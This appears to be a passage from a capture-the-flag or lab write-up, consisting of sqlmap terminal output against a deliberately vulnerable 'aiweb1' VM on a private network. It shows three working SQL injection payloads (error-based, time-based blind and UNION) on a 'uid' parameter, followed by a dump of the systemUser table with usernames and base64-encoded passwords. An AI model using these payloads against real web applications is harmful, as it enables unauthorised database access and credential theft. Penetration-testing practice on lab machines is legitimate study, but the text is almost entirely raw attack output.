 Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: uid=1' AND GTID_SUBSET(CONCAT(0x7170787a71,(SELECT (ELT(9625=9625,1))),0x716a766a71),9625)-- iKFq&Operation=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=1' AND (SELECT 7911 FROM (SELECT(SLEEP(5)))mCKQ)-- RIKW&Operation=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: uid=1' UNION ALL SELECT NULL,CONCAT(0x7170787a71,0x6971694d42554a62624d537a776d666f6b564b6c574a526771754b6a6159756c7849476a61544d6b,0x716a766a71),NULL#&Ope
ration=Submit
---
[15:17:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[15:17:37] [INFO] fetching columns for table 'systemUser' in database 'aiweb1'
[15:17:37] [INFO] fetching entries for table 'systemUser' in database 'aiweb1'
[15:17:37] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: aiweb1
Table: systemUser
[3 entries]
+----+----------------------------------------------+-----------+
| id | password | userName |
+----+----------------------------------------------+-----------+
| 1 | RmFrZVVzZXJQYXNzdzByZA== | t00r |
| 2 | TXlFdmlsUGFzc19mOTA4c2RhZjlfc2FkZmFzZjBzYQ== | aiweb1pwn |
| 3 | TjB0VGhpczBuZUFsczA= | u3er |
+----+----------------------------------------------+-----------+
[15:17:50] [INFO] table 'aiweb1.systemUser' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.88.139/dump/aiweb1/systemUser.csv'
[15:17:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.88.139'
[*] ending @ 15:17:50 /2024-06-16/
┌──(root㉿kali)-[/home/yeah/Desktop]
└─#